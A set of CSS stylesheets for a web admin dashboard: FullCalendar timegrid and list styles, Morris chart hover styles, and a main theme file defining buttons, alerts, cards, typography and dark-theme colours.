.fc-timegrid-event .fc-event-time {
    white-space: nowrap;
    font-size: .85em;
    font-size: var(--fc-small-font-size, .85em);
    margin-bottom: 1px;
  }
.fc-timegrid-event-condensed .fc-event-main-frame {
    flex-direction: row;
    overflow: hidden;
  }
.fc-timegrid-event-condensed .fc-event-time:after {
    content: '\00a0-\00a0'; /* dash surrounded by non-breaking spaces */
  }
.fc-timegrid-event-condensed .fc-event-title {
    font-size: .85em;
    font-size: var(--fc-small-font-size, .85em)
  }
.fc-media-screen .fc-timegrid-event {
    position: absolute; /* absolute WITHIN the harness */
    top: 0;
    bottom: 1px; /* stay away from bottom slot line */
    left: 0;
    right: 0;
  }
.fc {

  /* line */

}
.fc .fc-timegrid-now-indicator-line {
    position: absolute;
    z-index: 4;
    left: 0;
    right: 0;
    border-style: solid;
    border-color: red;
    border-color: var(--fc-now-indicator-color, red);
    border-width: 1px 0 0;
  }
.fc {

  /* arrow */

}
.fc .fc-timegrid-now-indicator-arrow {
    position: absolute;
    z-index: 4;
    margin-top: -5px; /* vertically center on top coordinate */
    border-style: solid;
    border-color: red;
    border-color: var(--fc-now-indicator-color, red);
  }
.fc-direction-ltr .fc-timegrid-now-indicator-arrow {
    left: 0;

    /* triangle pointing right. TODO: mixin */
    border-width: 5px 0 5px 6px;
    border-top-color: transparent;
    border-bottom-color: transparent;
  }
.fc-direction-rtl .fc-timegrid-now-indicator-arrow {
    right: 0;

    /* triangle pointing left. TODO: mixin */
    border-width: 5px 6px 5px 0;
    border-top-color: transparent;
    border-bottom-color: transparent;
  }


:root {
  --fc-list-event-dot-width: 10px;
  --fc-list-event-hover-bg-color: #f5f5f5;
}
.fc-theme-standard .fc-list {
    border: 1px solid #ddd;
    border: 1px solid var(--fc-border-color, #ddd);
  }
.fc {

  /* message when no events */

}
.fc .fc-list-empty {
    background-color: rgba(208, 208, 208, 0.3);
    background-color: var(--fc-neutral-bg-color, rgba(208, 208, 208, 0.3));
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center; /* vertically aligns fc-list-empty-inner */
  }
.fc .fc-list-empty-cushion {
    margin: 5em 0;
  }
.fc {

  /* table within the scroller */
  /* ---------------------------------------------------------------------------------------------------- */

}
.fc .fc-list-table {
    width: 100%;
    border-style: hidden; /* kill outer border on theme */
  }
.fc .fc-list-table tr > * {
    border-left: 0;
    border-right: 0;
  }
.fc .fc-list-sticky .fc-list-day > * { /* the cells */
      position: -webkit-sticky;
      position: sticky;
      top: 0;
      background: #fff;
      background: var(--fc-page-bg-color, #fff); /* for when headers are styled to be transparent and sticky */
    }
.fc .fc-list-table th {
    padding: 0; /* uses an inner-wrapper instead... */
  }
.fc .fc-list-table td,
  .fc .fc-list-day-cushion {
    padding: 8px 14px;
  }
.fc {


  /* date heading rows */
  /* ---------------------------------------------------------------------------------------------------- */

}
.fc .fc-list-day-cushion:after {
  content: "";
  clear: both;
  display: table; /* clear floating */
    }
.fc-theme-standard .fc-list-day-cushion {
    background-color: rgba(208, 208, 208, 0.3);
    background-color: var(--fc-neutral-bg-color, rgba(208, 208, 208, 0.3));
  }
.fc-direction-ltr .fc-list-day-text,
.fc-direction-rtl .fc-list-day-side-text {
  float: left;
}
.fc-direction-ltr .fc-list-day-side-text,
.fc-direction-rtl .fc-list-day-text {
  float: right;
}
/* make the dot closer to the event title */
.fc-direction-ltr .fc-list-table .fc-list-event-graphic { padding-right: 0 }
.fc-direction-rtl .fc-list-table .fc-list-event-graphic { padding-left: 0 }
.fc .fc-list-event.fc-event-forced-url {
    cursor: pointer; /* whole row will seem clickable */
  }
.fc .fc-list-event:hover td {
    background-color: #f5f5f5;
    background-color: var(--fc-list-event-hover-bg-color, #f5f5f5);
  }
.fc {

  /* shrink certain cols */

}
.fc .fc-list-event-graphic,
  .fc .fc-list-event-time {
    white-space: nowrap;
    width: 1px;
  }
.fc .fc-list-event-dot {
    display: inline-block;
    box-sizing: content-box;
    width: 0;
    height: 0;
    border: 5px solid #3788d8;
    border: calc(var(--fc-list-event-dot-width, 10px) / 2) solid var(--fc-event-border-color, #3788d8);
    border-radius: 5px;
    border-radius: calc(var(--fc-list-event-dot-width, 10px) / 2);
  }
.fc {

  /* reset <a> styling */

}
.fc .fc-list-event-title a {
    color: inherit;
    text-decoration: none;
  }
.fc {

  /* underline link when hovering over any part of row */

}
.fc .fc-list-event.fc-event-forced-url:hover a {
    text-decoration: underline;
  }



  .fc-theme-bootstrap a:not([href]) {
    color: inherit; /* natural color for navlinks */
  }
</file>
<file: static/css/morris.css>
.morris-hover{position:absolute;z-index:1000}.morris-hover.morris-default-style{border-radius:10px;padding:6px;color:#666;background:rgba(255,255,255,0.8);border:solid 2px rgba(230,230,230,0.8);font-family:sans-serif;font-size:12px;text-align:center}.morris-hover.morris-default-style .morris-hover-row-label{font-weight:bold;margin:0.25em 0}
.morris-hover.morris-default-style .morris-hover-point{white-space:nowrap;margin:0.1em 0}
</file>
<file: static/css/main.css>
/*===========================
		COMMON css
    ���ྫƷģ�壺Http://www.bootstrapmb.com
===========================*/
@import url("d5d32e0bc4134a29a5d3158c6d4e74c8.css");

html {
	scroll-behavior: smooth;
}

body {
	font-family: "Inter", sans-serif !important;
	font-weight: normal;
	font-style: normal;
	color: #303030;
	overflow-x: hidden;
	background: rgb(116 8 217 / 5%);
}

* {
	margin: 0;
	padding: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

a:focus,
input:focus,
textarea:focus,
button:focus,
.btn:focus,
.btn.focus,
.btn:not(:disabled):not(.disabled).active,
.btn:not(:disabled):not(.disabled):active {
	text-decoration: none;
	outline: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}

a:hover {
	color: #5f00e1;
}

/* width */
::-webkit-scrollbar {
	width: 8px;
}

/* Track */
::-webkit-scrollbar-track {
	background: #b886ff;
}

/* Handle */
::-webkit-scrollbar-thumb {
	background: #5f00e1;
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
	background: #4500a7;
}

button,
a {
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

a,
a:focus,
a:hover {
	text-decoration: none;
}

i,
span,
a {
	display: inline-block;
}

audio,
canvas,
iframe,
img,
svg,
video {
	vertical-align: middle;
}


.img-fluid{
	width: 100%;
	height: auto;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	color: inherit;
}

ul,
ol {
	margin: 0px;
	padding: 0px;
	list-style-type: none;
}

p {
	font-size: 16px;
	font-weight: 400;
	line-height: 25px;
	margin: 0px;
}

.img-bg {
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
	width: 100%;
	height: 100%;
}

.para-width-500 {
	max-width: 500px;
	width: 100%;
}

.form-check-input:checked {
	background-color: #5f00e1;
	border-color: #5f00e1;
}

.menu-toggle-btn {
	position: absolute;
	top: 15px;
	left: 0;
	box-shadow: 0 0 5px 0 rgb(0 0 0 / 50%);
}

@media (max-width: 767px) {
	.container {
		padding: 0 30px;
	}
}

/* ========== cart style ========== */
.card-style {
	background: #fff;
	box-sizing: border-box;
	padding: 25px;
	position: relative;
	border: 1px solid #e2e8f0;
	box-shadow: 0px 0px 5px rgb(0 0 0 / 15%);
	border-radius: 4px;
}

@media (max-width: 767px) {
	.card-style {
		padding: 20px;
	}
}

.card-style .jvm-zoom-btn {
	position: absolute;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	width: 30px;
	height: 30px;
	border: 1px solid rgba(0, 0, 0, 0.1);
	right: 30px;
	bottom: 30px;
	cursor: pointer;
}

.card-style .jvm-zoom-btn.jvm-zoomin {
	bottom: 70px;
}

.card-style .dropdown-toggle {
	border: none;
	background: none;
}

.card-style .dropdown-toggle::after {
	display: none;
}

.card-style .dropdown-menu {
	-webkit-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.07);
	-moz-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.07);
	box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.07);
}

.card-style .dropdown-menu li:hover a {
	color: #5f00e1 !important;
}

.card-style .dropdown-menu li a {
	display: block;
	font-size: 14px;
}

/* ======= Border Radius ========= */
.radius-4 {
	border-radius: 4px;
}

.radius-10 {
	border-radius: 10px;
}

.radius-30 {
	border-radius: 30px;
}

.radius-50 {
	border-radius: 50px;
}

.radius-full {
	border-radius: 50%;
}

.scroll-top {
	width: 45px;
	height: 45px;
	background: #5f00e1;
	display: none;
	justify-content: center;
	align-items: center;
	font-size: 18px;
	color: #fff;
	border-radius: 5px;
	position: fixed;
	bottom: 30px;
	right: 30px;
	z-index: 9;
	cursor: pointer;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.scroll-top:hover {
	color: #fff;
	background: rgba(74, 108, 247, 0.8);
}

.form-control:focus {
	box-shadow: none;
}

.form-control.is-valid:focus,
.was-validated .form-control:valid:focus,
.form-control.is-invalid:focus,
.was-validated .form-control:invalid:focus,
.form-check-input.is-valid:focus,
.was-validated .form-check-input:valid:focus,
.form-check-input.is-invalid:focus,
.was-validated .form-check-input:invalid:focus,
.form-check-input:focus,
.radio-style.radio-success .form-check-input:focus,
.radio-style.radio-warning .form-check-input:focus,
.radio-style.radio-danger .form-check-input:focus {
	box-shadow: none;
}

.hover-underline:hover {
	text-decoration: underline;
}

/* ========= Theme Change Css ============= */
.darkTheme {
	color: rgba(255, 255, 255, 0.7);
}

.darkTheme .text-gray {
	color: rgba(255, 255, 255, 0.5) !important;
}

.darkTheme .card-style {
	box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.2);
}

.darkTheme .card-style .dropdown-menu {
	background: #13002d;
}

/* ============= typography css ============= */
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
	color: #271c37;
	margin: 0;
}

h1,
.h1 {
	font-size: 32px;
	font-weight: 700;
}

h2,
.h2 {
	font-size: 28px;
	font-weight: 600;
}

h3,
.h3 {
	font-size: 24px;
	font-weight: 500;
}

h4,
.h4 {
	font-size: 20px;
	font-weight: 600;
}

h5,
.h5 {
	font-size: 16px;
	font-weight: 700;
}

h6,
.h6 {
	font-size: 16px;
	font-weight: 600;
}

.text-bold {
	font-weight: 700;
}

.text-semi-bold {
	font-weight: 600;
}

.text-medium {
	font-weight: 500;
}

.text-regular {
	font-weight: 400;
}

.text-light {
	font-weight: 300;
}

.text-sm {
	font-size: 14px;
	line-height: 22px;
}

/* ========== breadcrumb ============ */
.breadcrumb-wrapper {
	display: flex;
	justify-content: flex-end;
}

@media (max-width: 767px) {
	.breadcrumb-wrapper {
		justify-content: flex-start;
	}
}

.breadcrumb-wrapper .breadcrumb li {
	font-size: 14px;
	color: #5f00e1;
}

.breadcrumb-wrapper .breadcrumb li a {
	color: #5d657b;
}

.breadcrumb-wrapper .breadcrumb li a:hover {
	color: #5f00e1;
}

/* =========== Theme Change Css ============== */
.darkTheme h1,
.darkTheme h2,
.darkTheme h3,
.darkTheme h4,
.darkTheme h5,
.darkTheme h6,
.darkTheme .h1,
.darkTheme .h2,
.darkTheme .h3,
.darkTheme .h4,
.darkTheme .h5,
.darkTheme .h6 {
	color: #fff;
}

.darkTheme .text-dark {
	color: rgba(255, 255, 255, 0.7) !important;
}

.darkTheme .breadcrumb-wrapper .breadcrumb li a {
	color: rgba(255, 255, 255, 0.5);
}

.darkTheme .update-image label {
	color: #13002d;
}

/* ========== Buttons css ========== */
/* buttons base styles */
.main-btn {
	display: inline-block;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	padding: 15px 45px;
	font-weight: 500;
	font-size: 14px;
	line-height: 24px;
	border-radius: 35px;
	cursor: pointer;
	z-index: 5;
	transition: all 0.4s ease-in-out;
	border: 1px solid transparent;
	overflow: hidden;
}

.main-btn:hover {
	color: inherit;
}

.btn-sm {
	padding: 10px 20px;
	font-weight: 400;
}

/* buttons hover effect */
.btn-hover {
	position: relative;
	overflow: hidden;
}

.btn-hover::after {
	content: "";
	position: absolute;
	width: 0%;
	height: 0%;
	border-radius: 50%;
	background: rgba(255, 255, 255, 0.05);
	top: 50%;
	left: 50%;
	padding: 50%;
	z-index: -1;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	-webkit-transform: translate3d(-50%, -50%, 0) scale(0);
	-moz-transform: translate3d(-50%, -50%, 0) scale(0);
	-ms-transform: translate3d(-50%, -50%, 0) scale(0);
	-o-transform: translate3d(-50%, -50%, 0) scale(0);
	transform: translate3d(-50%, -50%, 0) scale(0);
}

.btn-hover:hover::after {
	-webkit-transform: translate3d(-50%, -50%, 0) scale(1.3);
	-moz-transform: translate3d(-50%, -50%, 0) scale(1.3);
	-ms-transform: translate3d(-50%, -50%, 0) scale(1.3);
	-o-transform: translate3d(-50%, -50%, 0) scale(1.3);
	transform: translate3d(-50%, -50%, 0) scale(1.3);
}

/* primary buttons */
.primary-btn {
	background: #5f00e1;
	color: #fff;
}

.primary-btn:hover {
	color: #fff;
}

.primary-btn-outline {
	background: transparent;
	color: #5f00e1;
	border-color: #5f00e1;
}

.primary-btn-outline:hover {
	color: #fff;
	background: #5f00e1;
}

/* secondary buttons */
.secondary-btn {
	background: #1baed8;
	color: #fff;
}

.secondary-btn:hover {
	color: #fff;
}

.secondary-btn-outline {
	background: transparent;
	color: #1baed8;
	border-color: #1baed8;
}

.secondary-btn-outline:hover {
	color: #fff;
	background: #1baed8;
}

/* success buttons */
.success-btn {
	background: #00b24c;
	color: #fff;
}

.success-btn:hover {
	color: #fff;
}

.success-btn-outline {
	background: transparent;
	color: #00b24c;
	border-color: #00b24c;
}

.success-btn-outline:hover {
	color: #fff;
	background: #00b24c;
}

/* danger buttons */
.danger-btn {
	background: #d43433;
	color: #fff;
}

.danger-btn:hover {
	color: #fff;
}

.danger-btn-outline {
	background: transparent;
	color: #d43433;
	border-color: #d43433;
}

.danger-btn-outline:hover {
	color: #fff;
	background: #d43433;
}

/* warning buttons */
.warning-btn {
	background: #d2b31e;
	color: #fff;
}

.warning-btn:hover {
	color: #fff;
}

.warning-btn-outline {
	background: transparent;
	color: #d2b31e;
	border-color: #d2b31e;
}

.warning-btn-outline:hover {
	color: #fff;
	background: #d2b31e;
}

/* info buttons */
.info-btn {
	background: #77aa12;
	color: #fff;
}

.info-btn:hover {
	color: #fff;
}

.info-btn-outline {
	background: transparent;
	color: #77aa12;
	border-color: #77aa12;
}

.info-btn-outline:hover {
	color: #fff;
	background: #77aa12;
}

/* dark buttons */
.dark-btn {
	background: #271c37;
	color: #fff;
}

.dark-btn:hover {
	color: #fff;
}

.dark-btn-outline {
	background: transparent;
	color: #271c37;
	border-color: #271c37;
}

.dark-btn-outline:hover {
	color: #fff;
	background: #271c37;
}

/* light buttons */
.light-btn {
	background: #efefef;
	color: #271c37;
}

.light-btn:hover {
	color: #271c37;
}

.light-btn-outline {
	background: transparent;
	color: #271c37;
	border-color: #efefef;
}

.light-btn-outline:hover {
	color: #271c37;
	background: #efefef;
}

/* active buttons */
.active-btn {
	background: #5f00e1;
	color: #fff;
}

.active-btn:hover {
	color: #fff;
}

.active-btn-outline {
	background: transparent;
	color: #5f00e1;
	border-color: #5f00e1;
}

.active-btn-outline:hover {
	color: #fff;
	background: #5f00e1;
}

/* deactive buttons */
.deactive-btn {
	background: #cbe1ff;
	color: #5f00e1;
}

.deactive-btn:hover {
	color: #5f00e1;
}

.deactive-btn-outline {
	background: transparent;
	color: #5f00e1;
	border-color: #cbe1ff;
}

.deactive-btn-outline:hover {
	color: #5f00e1;
	background: #cbe1ff;
}

/* =========  square-btn ========= */
.square-btn {
	border-radius: 0px;
}

/* =========  rounded-md ========= */
.rounded-md {
	border-radius: 10px;
}

/* =========  rounded-full ========= */
.rounded-full {
	border-radius: 30px;
}

/* ========== buttons group css ========= */
.buttons-group {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -10px;
}

.buttons-group li {
	margin: 10px;
}

/* ====== Status Button ====== */
.status-btn {
	padding: 7px 15px;
	border-radius: 30px;
	font-size: 14px;
	font-weight: 400;
}

.status-btn.primary-btn {
	color: #fff;
	background: #5f00e1;
}

.status-btn.active-btn {
	color: #5f00e1;
	background: rgba(74, 108, 247, 0.1);
}

.status-btn.close-btn {
	color: #d43433;
	background: rgba(213, 1, 0, 0.1);
}

.status-btn.warning-btn {
	color: #d2b31e;
	background: rgba(247, 200, 0, 0.1);
}

.status-btn.info-btn {
	color: #77aa12;
	background: rgba(151, 202, 49, 0.1);
}

.status-btn.success-btn {
	color: #00b24c;
	background: rgba(33, 150, 83, 0.1);
}

.status-btn.secondary-btn {
	color: #1baed8;
	background: rgba(0, 193, 248, 0.1);
}

.status-btn.dark-btn {
	color: #271c37;
	background: rgba(38, 45, 63, 0.1);
}

.status-btn.orange-btn {
	color: #e68127;
	background: rgba(242, 153, 74, 0.1);
}

/* ======= Theme Change Css =========== */
.darkTheme .dark-btn {
	background: #13002d;
}

.darkTheme .dark-btn-outline {
	border-color: rgba(255, 255, 255, 0.5);
	color: rgba(255, 255, 255, 0.5);
}

.darkTheme .light-btn-outline {
	color: #efefef;
}

/* ============ alerts css ============ */
.alert-box {
	display: flex;
	position: relative;
	margin-bottom: 20px;
}

@media (max-width: 767px) {
	.alert-box {
		padding-left: 0px !important;
	}
}

.alert-box .left {
	max-width: 75px;
	width: 100%;
	height: 100%;
	border-radius: 4px;
	background: #d43433;
	position: absolute;
	left: 0;
	top: 0;
	display: flex;
	justify-content: center;
	align-items: center;
}

@media (max-width: 767px) {
	.alert-box .left {
		display: none;
	}
}

.alert-box .left h5 {
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	transform: rotate(-90deg);
	color: #fff;
}

.alert-box .alert {
	margin-bottom: 0px;
	padding: 25px 40px;
}

@media (max-width: 767px) {
	.alert-box .alert {
		padding: 20px;
	}
}

/* Alert Primary */
.primary-alert .left {
	background: #5f00e1;
}

.primary-alert .alert {
	color: #5f00e1;
	border: 1px solid #5f00e1;
	background: rgba(74, 108, 247, 0.2);
	width: 100%;
}

.primary-alert .alert .alert-heading {
	color: #5f00e1;
	margin-bottom: 15px;
}

/* Alert Danger */
.danger-alert .left {
	background: #d43433;
}

.danger-alert .alert {
	color: #d43433;
	border: 1px solid #d43433;
	background: rgba(213, 1, 0, 0.2);
	width: 100%;
}

.danger-alert .alert .alert-heading {
	color: #d43433;
	margin-bottom: 15px;
}

/* Alert warning */
.warning-alert .left {
	background: #d2b31e;
}

.warning-alert .alert {
	color: #d2b31e;
	border: 1px solid #d2b31e;
	background: rgba(247, 200, 0, 0.2);
	width: 100%;
}

.warning-alert .alert .alert-heading {
	color: #d2b31e;
	margin-bottom: 15px;
}

/* Alert warning */
.warning-alert .left {
	background: #d2b31e;
}

.warning-alert .alert .alert-heading {
	color: #d2b31e;
	margin-bottom: 15px;
}

/* Alert info */
.info-alert .left {
	background: #77aa12;
}

.info-alert .alert {
	color: #77aa12;
	border: 1px solid #77aa12;
	background: rgba(151, 202, 49, 0.2);
	width: 100%;
}

.info-alert .alert .alert-heading {
	color: #77aa12;
	margin-bottom: 15px;
}

/* Alert success */
.success-alert .left {
	background: #00b24c;
}

.success-alert .alert {
	color: #00b24c;
	border: 1px solid #00b24c;
	background: rgba(33, 150, 83, 0.2);
	width: 100%;
}

.success-alert .alert .alert-heading {
	color: #00b24c;
	margin-bottom: 15px;
}

/* Alert secondary */
.secondary-alert .left {
	background: #1baed8;
}

.secondary-alert .alert {
	color: #1baed8;
	border: 1px solid #1baed8;
	background: rgba(0, 193, 248, 0.2);
	width: 100%;
}

.secondary-alert .alert .alert-heading {
	color: #1baed8;
	margin-bottom: 15px;
}

/* Alert gray */
.gray-alert .left {
	background: #5d657b;
}

.gray-alert .alert {
	color: #5d657b;
	border: 1px solid #5d657b;
	background: rgba(93, 101, 123, 0.2);
	width: 100%;
}

.gray-alert .alert .alert-heading {
	color: #5d657b;
	margin-bottom: 15px;
}

/* Alert black */
.black-alert .left {
	background: #000;
}

.black-alert .alert {
	color: #000;
	border: 1px solid #000;
	background: rgba(0, 0, 0, 0.2);
	width: 100%;
}

.black-alert .alert .alert-heading {
	color: #000;
	margin-bottom: 15px;
}

/* Alert orange */
.orange-alert .left {
	background: #e68127;
}

.orange-alert .alert {
	color: #e68127;
	border: 1px solid #e68127;
	background: rgba(242, 153, 74, 0.2);
	width: 100%;
}

.orange-alert .alert .alert-heading {
	color: #e68127;
	margin-bottom: 15px;
}

/* ========== cards css =========== */
/* card-style-1 */
.card-style-1 {
	background: #fff;
	border: 1px solid #efefef;
	border-radius: 10px;
	padding: 25px 0;
	position: relative;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.card-style-1:hover {
	-webkit-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.1);
}

.card-style-1 .card-meta {
	display: flex;
	align-items: center;
	margin-bottom: 15px;
	padding: 0 30px;
}

@media (max-width: 767px) {
	.card-style-1 .card-meta {
		padding: 0 20px;
	}
}

.card-style-1 .card-meta .image {
	max-width: 40px;
	width: 100%;
	border-radius: 50%;
	overflow: hidden;
	margin-right: 12px;
}

.card-style-1 .card-meta .image img {
	width: 100%;
}

.card-style-1 .card-meta .text p {
	color: #271c37;
}

.card-style-1 .card-meta .text p a {
	color: inherit;
}

.card-style-1 .card-meta .text p a:hover {
	color: #5f00e1;
}

.card-style-1 .card-image {
	border-radius: 10px;
	transform: scale(1.02);
	margin-bottom: 25px;
	overflow: hidden;
}

.card-style-1 .card-image a {
	display: block;
}

.card-style-1 .card-image img {
	width: 100%;
}

.card-style-1 .card-content {
	padding: 0px 30px;
}

@media (max-width: 767px) {
	.card-style-1 .card-content {
		padding: 0px 20px;
	}
}

.card-style-1 .card-content h4 a {
	color: inherit;
	margin-bottom: 15px;
	display: block;
}

.card-style-1 .card-content h4 a:hover {
	color: #5f00e1;
}

/* card-style-2 */
.card-style-2 {
	background: #fff;
	border: 1px solid #efefef;
	border-radius: 4px;
	padding: 20px;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.card-style-2:hover {
	-webkit-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.1);
}

.card-style-2 .card-image {
	border-radius: 4px;
	margin-bottom: 30px;
	overflow: hidden;
}

.card-style-2 .card-image a {
	display: block;
}

.card-style-2 .card-image img {
	width: 100%;
}

.card-style-2 .card-content {
	padding: 0px 10px;
}

@media (max-width: 767px) {
	.card-style-2 .card-content {
		padding: 0px;
	}
}

.card-style-2 .card-content h4 a {
	color: inherit;
	margin-bottom: 15px;
	display: block;
}

.card-style-2 .card-content h4 a:hover {
	color: #5f00e1;
}

/* card-style-3 */
.card-style-3 {
	background: #fff;
	border: 1px solid #efefef;
	border-radius: 4px;
	padding: 25px 30px;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.card-style-3:hover {
	-webkit-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.1);
}

.card-style-3 .card-content h4 a {
	color: inherit;
	margin-bottom: 15px;
	display: block;
}

.card-style-3 .card-content h4 a:hover {
	color: #5f00e1;
}

.card-style-3 .card-content a.read-more {
	font-weight: 500;
	color: #271c37;
	margin-top: 20px;
}

.card-style-3 .card-content a.read-more:hover {
	color: #5f00e1;
	letter-spacing: 2px;
}

/* card-style-4 */
.card-style-4 {
	background: #fff;
	border: 1px solid #efefef;
	border-radius: 4px;
	padding: 20px 30px;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.card-style-4:hover {
	-webkit-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.1);
}

.card-style-4 .card-image {
	border-radius: 50%;
	margin: auto;
	margin-bottom: 30px;
	max-width: 250px;
	width: 250px;
	height: 250px;
	overflow: hidden;
}

.card-style-4 .card-image a {
	display: block;
}

.card-style-4 .card-content {
	margin-bottom: 10px;
}

.card-style-4 .card-content h4 a {
	color: inherit;
	margin-bottom: 15px;
	display: block;
}

.card-style-4 .card-content h4 a:hover {
	color: #5f00e1;
}

.card-style-4 .card-content a.read-more {
	font-weight: 500;
	color: #271c37;
	margin-top: 20px;
}

.card-style-4 .card-content a.read-more:hover {
	color: #5f00e1;
	letter-spacing: 2px;
}

/* card-style-5 */
.card-style-5 {
	background: #fff;
	border: 1px solid #efefef;
	border-radius: 4px;
	padding: 20px;
	display: flex;
	align-items: center;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.card-style-5:hover {
	-webkit-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.1);
}

@media (max-width: 767px) {
	.card-style-5 {
		display: block;
	}
}

@media only screen and (min-width: 550px) and (max-width: 767px) {
	.card-style-5 {
		display: flex;
	}
}

.card-style-5 .card-image {
	margin: auto;
	margin-right: 20px;
	border-radius: 4px;
	max-width: 180px;
	width: 100%;
	overflow: hidden;
}

@media (max-width: 767px) {
	.card-style-5 .card-image {
		margin-right: auto;
		margin-bottom: 20px;
		max-width: 100%;
	}
}

@media only screen and (min-width: 550px) and (max-width: 767px) {
	.card-style-5 .card-image {
		margin-right: 20px;
		margin-bottom: 0px;
		max-width: 180px;
	}
}

.card-style-5 .card-image a {
	display: block;
}

.card-style-5 .card-image img {
	width: 100%;
}

@media (max-width: 767px) {
	.card-style-5 .card-image img {
		width: 100%;
	}
}

.card-style-5 .card-content {
	margin-bottom: 10px;
}

.card-style-5 .card-content h4 a {
	color: inherit;
	margin-bottom: 15px;
	display: block;
}

.card-style-5 .card-content h4 a:hover {
	color: #5f00e1;
}

.card-style-5 .card-content .main-btn {
	margin-top: 20px;
}

/* ======= card-style-6 ======== */
.card-style-6 {
	padding: 25px 30px;
	background: #fff;
	border: 1px solid #efefef;
	border-radius: 4px;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.card-style-6:hover {
	-webkit-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.1);
}

@media only screen and (min-width: 1200px) and (max-width: 1399px),
(max-width: 767px) {
	.card-style-6 {
		padding: 20px;
	}
}

.card-style-6 .card-image {
	border-radius: 4px;
	overflow: hidden;
	margin-bottom: 15px;
}

.card-style-6 .card-image a {
	display: block;
}

.card-style-6 .card-image a img {
	width: 100%;
}

.card-style-6 .card-action {
	display: flex;
}

.card-style-6 .card-action .action {
	display: flex;
	align-items: center;
}

.card-style-6 .card-action .action a {
	color: #5d657b;
	font-size: 14px;
}

.card-style-6 .card-action .action a:hover {
	text-decoration: underline;
}

.card-style-6 .card-action .action button {
	border: none;
	background: none;
	display: flex;
	color: #271c37;
	margin-right: 10px;
	font-size: 16px;
}

.card-style-6 .card-action .action button:hover {
	color: #5f00e1;
}

/* ======= icon-card ======== */
.icon-card {
	display: flex;
	align-items: center;
	background: #fff;
	padding: 20px;
	border: 1px solid #e2e8f0;
	box-shadow: 0px 0px 2px rgb(0 0 0 / 17%);
	border-radius: 4px;
}

.icon-card.icon-card-3 {
	display: block;
	padding: 0px;
}

.icon-card.icon-card-3 .card-content {
	display: flex;
	padding: 20px;
	padding-bottom: 0;
}

@media only screen and (min-width: 1200px) and (max-width: 1399px) {
	.icon-card h6 {
		font-size: 15px;
	}
}

@media only screen and (min-width: 1200px) and (max-width: 1399px) {
	.icon-card h3 {
		font-size: 20px;
	}
}

.icon-card.icon-card-2 {
	display: block;
}

